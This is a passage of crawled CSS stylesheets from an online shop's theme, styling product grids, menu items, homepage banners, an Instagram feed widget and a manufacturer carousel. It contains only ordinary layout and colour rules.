  color: #8d8d8d;
  font-size: 18px;
  font-weight: 400; }

.tmcategory-type2 .category-block h4 {
  margin-bottom: 18px; }
.tmcategory-type2 ul.product_list.grid > li {
  padding-bottom: 0; }
  .tmcategory-type2 ul.product_list.grid > li .product-container {
    position: relative;
    padding-bottom: 146.75%;
    border: 1px solid #B93338; }
    @media (min-width: 510px) and (max-width: 1359px) {
      .tmcategory-type2 ul.product_list.grid > li .product-container {
        padding-bottom: 160%; } }
    .tmcategory-type2 ul.product_list.grid > li .product-container .left-block {
      position: absolute;
      top: 54%;
      left: 15%;
      right: 15%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%); }
      @media (min-width: 1360px) {
        .tmcategory-type2 ul.product_list.grid > li .product-container .left-block {
          left: 10%;
          right: 10%; } }
      .tmcategory-type2 ul.product_list.grid > li .product-container .left-block .product-image-container {
        padding: 0; }
    .tmcategory-type2 ul.product_list.grid > li .product-container .right-block {
      position: static;
      padding: 0; }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-heading {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        padding: 8% 25px; }
        @media (min-width: 1360px) {
          .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-heading {
            padding-top: 11.5%; } }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name {
        font-family: "Times new roman" ;
        color: #1a1f25; }
        .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name:hover {
          color: #fa4331; }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .content_price {
        position: absolute;
        bottom: 45px;
        left: 0;
        right: 0;
        padding-left: 15px;
        padding-right: 15px; }
        @media (min-width: 992px) {
          .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .content_price {
            padding-left: 25px;
            padding-right: 25px; } }
    .tmcategory-type2 ul.product_list.grid > li .product-container .new-box, .tmcategory-type2 ul.product_list.grid > li .product-container .sale-box {
      display: none; }
    .tmcategory-type2 ul.product_list.grid > li .product-container .functional-buttons {
      position: absolute;
      bottom: 8px;
      left: 0;
      right: 0; }
.tmcategory-type2 .product_list {
  margin-left: -10px;
  margin-right: -10px; }
  .tmcategory-type2 .product_list > li {
    padding-left: 10px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmmegalayout/views/css/items/combined_unique_styles_1.css
body_size: 304
content:
.it_AWKFBSOBEIKF {background-color:#E5DDD0;}
.it_BEDEGFKDSMVA {background-color:#E5DDD0;}
.it_CHYCBUUDIMWF {background-color:#E5DDD0;}
.it_DRZMJMDSJBZK {background-color:#E5DDD0;}
.it_EBQDDILQZBKN {background-color:#E5DDD0;}
.it_EYRITAVHOYOC {background-color:#E5DDD0;}
.it_HVKHILXGHGSL {background-color:#E5DDD0;}
.it_IHTAYBRTXARM {background-color:#E5DDD0;}
.it_IYPNOAFDIFSQ {background-color:#E5DDD0;}
.it_JKVHLVHMZYXY {background-color:#E5DDD0;}
.it_JNYJNVTNVIJS {background-color:#E5DDD0;}
.it_JVQDFZIFVXOY {background-color:#E5DDD0;}
.it_MFTKEWLTQQZO {background-color:#E5DDD0;}
.it_MROUQAZHLFSQ {background-color:#E5DDD0;}
.it_MUZAWLIBCOFB {background-color:#E5DDD0;}
.it_OETHTZBLHIBP {background-color:#E5DDD0;}
.it_QJKJTNTFYMSN {background-color:#E5DDD0;}
.it_QKKHRAGMPUBR {background-color:#E5DDD0;}
.it_QLKGYMJLKDPZ {background-color:#E5DDD0;}
.it_RDDHYPOREZCJ {background-color:#E5DDD0;}
.it_RLOVLSZNZZOC {background-color:#E5DDD0;}
.it_RZNQYDGWACZF {background-color:#E5DDD0;}
.it_SVNRAVJEZGWL {background-color:#E5DDD0;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#B93338;}
.it_UWDJXMCOKTFU {background-color:#E5DDD0;}
.it_VKCHEWBVQAZF {background-color:#E5DDD0;}
.it_VOEQVFAKEUBW {background-color:#E5DDD0;}
.it_XBPLWCTHZALC {background-color:#E5DDD0;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#B93338;}
.it_XXCADIUIQEOK {background-color:#E5DDD0;}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmmegamenu/views/css/items/combined_unique_styles.css
body_size: 643
content:
.tmmegamenu_item.it_16592859.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_16592859 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_16592859 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_16592859 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_16592859 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_16592859.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_16592859 li a, .tmmegamenu_item.column_menu li.it_16592859 li a  { color:#ffffff;}
.tmmegamenu_item.it_16592859.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_16592859 li.sfHover > a, .tmmegamenu_item.top_menu li.it_16592859 li:hover > a, .tmmegamenu_item.top_menu li.it_16592859 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_16592859 li.sfHover > a, .tmmegamenu_item.column_menu li.it_16592859 li:hover > a, .tmmegamenu_item.column_menu li.it_16592859 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_33260177.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_33260177 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_33260177 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_33260177 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_33260177 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_33260177.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_33260177 li a, .tmmegamenu_item.column_menu li.it_33260177 li a  { color:#ffffff;}
.tmmegamenu_item.it_33260177.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_33260177 li.sfHover > a, .tmmegamenu_item.top_menu li.it_33260177 li:hover > a, .tmmegamenu_item.top_menu li.it_33260177 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_33260177 li.sfHover > a, .tmmegamenu_item.column_menu li.it_33260177 li:hover > a, .tmmegamenu_item.column_menu li.it_33260177 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_43506568.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;border-top-left-radius:1px;}
.tmmegamenu_item.top_menu > ul > li.it_43506568 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_43506568 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_43506568 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_43506568 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;border-top-left-radius:1px;}
.tmmegamenu_item.it_43506568.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_43506568 li a, .tmmegamenu_item.column_menu li.it_43506568 li a  { color:#ffffff;}
.tmmegamenu_item.it_43506568.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_43506568 li.sfHover > a, .tmmegamenu_item.top_menu li.it_43506568 li:hover > a, .tmmegamenu_item.top_menu li.it_43506568 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_43506568 li.sfHover > a, .tmmegamenu_item.column_menu li.it_43506568 li:hover > a, .tmmegamenu_item.column_menu li.it_43506568 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_73958016.top-level-menu-li  { color:#ffffff;background-color:#fe0037;}
.tmmegamenu_item.it_79108785.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_79108785 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_79108785 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_79108785 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_79108785 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_79108785.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_79108785 li a, .tmmegamenu_item.column_menu li.it_79108785 li a  { color:#ffffff;}
.tmmegamenu_item.it_79108785.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_79108785 li.sfHover > a, .tmmegamenu_item.top_menu li.it_79108785 li:hover > a, .tmmegamenu_item.top_menu li.it_79108785 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_79108785 li.sfHover > a, .tmmegamenu_item.column_menu li.it_79108785 li:hover > a, .tmmegamenu_item.column_menu li.it_79108785 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_82866514.top-level-menu-li:hover  { background-color:#E5DDD0;}
.tmmegamenu_item.it_82866514.top-level-menu-li.sfHover, .it_82866514.tmmegamenu_item.top-level-menu-li.sfHoverForce  { background-color:#E5DDD0;}
.tmmegamenu_item.it_90125528.top-level-menu-li  { color:#ffffff;background-color:#9E3230;}
.tmmegamenu_item.it_91203835.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_91203835 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_91203835 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_91203835 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_91203835 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_91203835.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_91203835 li a, .tmmegamenu_item.column_menu li.it_91203835 li a  { color:#ffffff;}
.tmmegamenu_item.it_91203835.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_91203835 li.sfHover > a, .tmmegamenu_item.top_menu li.it_91203835 li:hover > a, .tmmegamenu_item.top_menu li.it_91203835 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_91203835 li.sfHover > a, .tmmegamenu_item.column_menu li.it_91203835 li:hover > a, .tmmegamenu_item.column_menu li.it_91203835 li.sfHoverForce > a  { color:#B93338;}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmhtmlcontent/css/hooks.css
body_size: 1411
content:
#tmhtmlcontent_topColumn {
  margin-top: 30px; }
  @media (min-width: 768px) {
    #tmhtmlcontent_topColumn {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    #tmhtmlcontent_topColumn {
      margin-top: 80px; } }
  #tmhtmlcontent_topColumn > ul {
    margin-top: 0;
    margin-bottom: 0; }
    #tmhtmlcontent_topColumn > ul > li {
      position: relative;
      padding-left: 15px;
      padding-right: 15px; }
      @media (max-width: 479px) {
        #tmhtmlcontent_topColumn > ul > li {
          width: 100%;
          margin-bottom: 20px; }
          #tmhtmlcontent_topColumn > ul > li li {
            width: 100%; }
            #tmhtmlcontent_topColumn > ul > li li:first-child {
              margin-bottom: 20px; } }
      #tmhtmlcontent_topColumn > ul > li .item-link {
        display: block;
        overflow: hidden;
        position: relative; }
        #tmhtmlcontent_topColumn > ul > li .item-link img {
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          -moz-transition: 0.6s all ease;
          -o-transition: 0.6s all ease;
          -webkit-transition: 0.6s all ease;
          transition: 0.6s all ease;
          will-change: transform; }
        #tmhtmlcontent_topColumn > ul > li .item-link:hover img {
          -moz-transform: scale(1.05, 1.05);
          -ms-transform: scale(1.05, 1.05);
          -o-transform: scale(1.05, 1.05);
          -webkit-transform: scale(1.05, 1.05);
          transform: scale(1.05, 1.05); }
      #tmhtmlcontent_topColumn > ul > li .btn i {
        display: inline-block;
        font-size: 15px;
        color: white;
        margin-left: 12px; }
      #tmhtmlcontent_topColumn > ul > li .item-html {
        padding: 15px;
        color: white; }
        @media (min-width: 768px) {
          #tmhtmlcontent_topColumn > ul > li .item-html {
            padding: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h2 {
          font-family: "Montserrat", sans-serif;
          font-size: 30px;
          text-transform: uppercase;
          margin: 0; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 {
              font-size: 60px; } }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 {
              font-size: 88px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h3 {
          font: 400 26px/32px "Montserrat", sans-serif;
          margin: 0; }
          @media (min-width: 480px) and (max-width: 1199px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h3 {
              font-size: 20px;
              line-height: 1.2; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h4, #tmhtmlcontent_topColumn > ul > li .item-html h5 {
          font-family: "Montserrat", sans-serif;
          font-weight: 200;
          text-transform: uppercase;
          margin: 0; }
          #tmhtmlcontent_topColumn > ul > li .item-html h4 b, #tmhtmlcontent_topColumn > ul > li .item-html h5 b {
            font-weight: 400; }
        #tmhtmlcontent_topColumn > ul > li .item-html h4 {
          font-size: 20px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h4 {
              font-size: 32px; } }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h4 {
              font-size: 48px; } }
          #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
            font-size: 25px; }
            @media (min-width: 1200px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
                font-size: 48px; } }
            @media (min-width: 1800px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
                font-size: 66px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h5 {
          font-size: 22px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h5 {
              font-size: 36px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h6 {
          font-size: 16px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h6 {
              font-size: 22px; } }
          #tmhtmlcontent_topColumn > ul > li .item-html h6.small {
            font-size: 12px;
            font-family: "Montserrat", sans-serif;
            text-transform: uppercase;
            margin-bottom: 0; }
            @media (min-width: 1200px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h6.small {
                font-size: 18px; } }
        @media (min-width: 480px) and (max-width: 767px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .category {
            display: none; } }
        @media (max-width: 1199px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .category {
            font-size: 12px; } }
        @media (max-width: 767px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .btn {
            display: none; } }
        #tmhtmlcontent_topColumn > ul > li .item-html .border {
          display: inline-block;
          padding-bottom: 15px;
          border-bottom: 4px double white;
          margin-bottom: 15px; }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html .border {
              padding-bottom: 30px;
              margin-bottom: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html p {
          font-size: 18px;
          margin: 0; }
          @media (min-width: 480px) and (max-width: 1199px) {
            #tmhtmlcontent_topColumn > ul > li .item-html p {
              font-size: 16px;
              line-height: 1.3; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h3 + p {
          margin-top: 6px; }
        #tmhtmlcontent_topColumn > ul > li .item-html * + h5 {
          margin-top: 12px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html * + h5 {
              margin-top: 21px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html * + h2 {
          margin-top: 10px; }
        #tmhtmlcontent_topColumn > ul > li .item-html h2 + p {
          margin-top: 15px; }
          @media (min-width: 768px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 + p {
              margin-top: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html .orange-bg {
          background: #fa8e42; }
        #tmhtmlcontent_topColumn > ul > li .item-html .blue-bg {
          background: #31cbe5; }
        #tmhtmlcontent_topColumn > ul > li .item-html .green-bg {
          background: #81e456; }
        #tmhtmlcontent_topColumn > ul > li .item-html .pink-bg {
          background: #f041a0; }
      #tmhtmlcontent_topColumn > ul > li img {
        width: 100%;
        height: auto; }
      #tmhtmlcontent_topColumn > ul > li img + .item-html {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        padding-bottom: 19%; }
        #tmhtmlcontent_topColumn > ul > li img + .item-html .category {
          position: absolute;
          left: 0;
          bottom: 0;
          font-family: "Montserrat", sans-serif;
          text-transform: uppercase;
          letter-spacing: 0.04em;
          padding: 8px 15px; }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li img + .item-html .category {
              padding: 15px 27px; } }
      #tmhtmlcontent_topColumn > ul > li.center-block {
        margin-left: 0;
        margin-right: 0; }
        #tmhtmlcontent_topColumn > ul > li.center-block .item-html {
          top: 50%;
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%); }
    #tmhtmlcontent_topColumn > ul .text-white .item-html {
      color: white; }
      #tmhtmlcontent_topColumn > ul .text-white .item-html .link:hover {
        color: #1a1f25; }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic {
        margin-left: 0;
        margin-right: 0; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        padding-left: 0;
        padding-right: 0; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        padding-right: 0.865%; }
        #tmhtmlcontent_topColumn > ul.mosaic > li:first-child li:first-child {
          margin-bottom: 3.774%; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        margin-bottom: 1.96%; }
        #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul {
          margin: 0; }
          #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li {
            padding: 0; }
            #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li:first-child {
              padding-right: 0.865%; }
            #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li:last-child {
              padding-left: 0.865%; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3) {
        margin-bottom: 1.966%; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3) {
        margin-bottom: 1.299%; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) {
        padding-left: 0;
        padding-right: 0.865%; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) {
        padding-left: 0.433%;
        padding-right: 0.433%; } }
    #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html {
      top: 0;
      padding: 44px 25px 58px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      flex-direction: column;
      justify-content: space-around;
      align-items: center; }
      @media (min-width: 768px) {
        #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html > div {
          padding-bottom: 20px; } }
      @media (min-width: 1800px) {
        #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html > div {
          padding-bottom: 50px; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3), #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(4) {
        padding-left: 0.865%;
        padding-right: 0; } }

#tmhtmlcontent_footer {
  margin-top: 7px;
  margin-bottom: 36px; }
  #tmhtmlcontent_footer .logo {
    display: inline-block; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmsocialfeeds/views/css/tmsocialfeeds.css
body_size: 2387
content:
#fb-root {
  display: none;
  visibility: hidden; }

/*socialfeed block styles*/
.socialfeedblock {
  margin-top: 30px;
  margin-bottom: 0;
  padding-bottom: 40px; }
  @media (min-width: 1200px) {
    .socialfeedblock {
      margin-top: 72px;
      padding-bottom: 85px; } }
  .socialfeedblock > span,
  .socialfeedblock > iframe,
  .socialfeedblock > div {
    vertical-align: top; }
  .socialfeedblock .hook_right_column > div,
  .socialfeedblock .socialfeedblock > div {
    padding-bottom: 15px; }

/*instagram widget styles*/
.instagram-widget, #footer .instagram-widget {
  margin: 0; }
  .instagram-widget h4, #footer .instagram-widget h4 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #1a1f25;
    margin: 0;
    padding: 0;
    text-align: center; }
    .instagram-widget h4:after, #footer .instagram-widget h4:after {
      display: none; }
  .instagram-widget p, #footer .instagram-widget p {
    font-size: 14px;
    line-height: 1.5;
    text-align: center;
    margin: 5px 0 0; }
  .instagram-widget a.title:link, .instagram-widget a.title:visited, #footer .instagram-widget a.title:link, #footer .instagram-widget a.title:visited {
    display: block;
    height: 33px;
    background: #46729b url([data-uri]) repeat-x;
    text-decoration: none; }
  .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
    margin: 14px -10px 0; }
    @media (min-width: 480px) and (max-width: 767px) {
      .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
        margin-top: 0; } }
    .instagram-widget ul.instagram_items > li, #footer .instagram-widget ul.instagram_items > li {
      margin-top: 20px;
      padding-left: 10px;
      padding-right: 10px; }
      .instagram-widget ul.instagram_items > li a.instagram_link, #footer .instagram-widget ul.instagram_items > li a.instagram_link {
        display: block;
        position: relative;
        padding-bottom: 100%;
        background-size: cover !important; }
        .instagram-widget ul.instagram_items > li a.instagram_link:before, #footer .instagram-widget ul.instagram_items > li a.instagram_link:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          right: -1px;
          bottom: -1px;
          background: #fa4331;
          opacity: 0;
          -webkit-transform: scale3d(0.7, 1, 1);
          -ms-transform: scale3d(0.7, 1, 1);
          transform: scale3d(0.7, 1, 1);
          -webkit-transition: transform 0.4s, opacity 0.3s;
          transition: transform 0.4s, opacity 0.3s;
          transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
          z-index: 1; }
        .instagram-widget ul.instagram_items > li a.instagram_link:after, #footer .instagram-widget ul.instagram_items > li a.instagram_link:after {
          position: absolute;
          font-family: "FontAwesome";
          content: "\f16d";
          display: inline-block;
          font-weight: normal;
          font-size: 30px;
          color: white;
          left: 50%;
          top: 50%;
          -webkit-transform: translate(-50%, -50%) scale(0);
          -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease;
          z-index: 2; }
        .instagram-widget ul.instagram_items > li a.instagram_link:hover::before, #footer .instagram-widget ul.instagram_items > li a.instagram_link:hover::before {
          opacity: 0.3;
          -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
          -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
          transform: translate3d(0, 0, 0) scale3d(1, 1, 1); }
        .instagram-widget ul.instagram_items > li a.instagram_link:hover:after, #footer .instagram-widget ul.instagram_items > li a.instagram_link:hover:after {
          -webkit-transform: translate(-50%, -50%) scale(1);
          -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1); }
    @media (max-width: 479px) {
      .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
        margin-left: 0;
        margin-right: 0; }
        .instagram-widget ul.instagram_items > li, #footer .instagram-widget ul.instagram_items > li {
          padding: 0;
          margin: 0; } }
  .instagram-widget .title .icon, #footer .instagram-widget .title .icon {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    margin: 4px 10px 0 5px; }
  .instagram-widget .title .text, #footer .instagram-widget .title .text {
    float: left;
    height: 25px;
    overflow: hidden;
    margin: 5px 0 0 0;
    color: #FFF;
    font-size: 18px;
    white-space: nowrap; }
  .instagram-widget .title .data, #footer .instagram-widget .title .data {
    text-align: left;
    margin: 10px 0 0 10px;
    padding: 0 0 5px 0;
    overflow: hidden; }
  .instagram-widget .empty, #footer .instagram-widget .empty {
    text-align: center;
    margin: 10px 0 10px 0; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmanufacturerblock/views/css/tmmanufacturerblock.css
body_size: 584
content:
/**************************************************************************
		        Style TM Manufacturer Block
**************************************************************************/
#tm_manufacturers_block {
  margin-top: 50px; }
  @media (min-width: 1200px) {
    #tm_manufacturers_block {
      margin-top: 90px; } }
  #tm_manufacturers_block h4 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #1a1f25;
    text-align: center;
    margin: 0 0 34px; }
  #tm_manufacturers_block .manufacturers_items .manufacturer_item {
    text-align: center; }
    #tm_manufacturers_block .manufacturers_items .manufacturer_item a {
      display: inline-block;
      max-width: 100%; }
      #tm_manufacturers_block .manufacturers_items .manufacturer_item a img {
        opacity: 0.35;
        -moz-transition: 0.4s all ease;
        -o-transition: 0.4s all ease;
        -webkit-transition: 0.4s all ease;
        transition: 0.4s all ease;
        will-change: opacity; }
      #tm_manufacturers_block .manufacturers_items .manufacturer_item a:hover img {
        opacity: 1; }
  #tm_manufacturers_block .bx-wrapper .manufacturers_items {
    margin: 0; }
    #tm_manufacturers_block .bx-wrapper .manufacturers_items li.caroucel_item {
      width: 25%; }
  #tm_manufacturers_block .bx-wrapper .bx-controls .bx-pager .bx-pager-link.active, #tm_manufacturers_block .bx-wrapper .bx-controls .bx-pager .bx-pager-link:hover {
    background: #777; }
  #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a {
    height: 30px;
    width: 30px;
    color: #1a1f25;
    text-align: center;
    top: 50%;
    margin-top: -15px; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:before {
      font-family: 'Material Icons';
      content: "\e5c8";
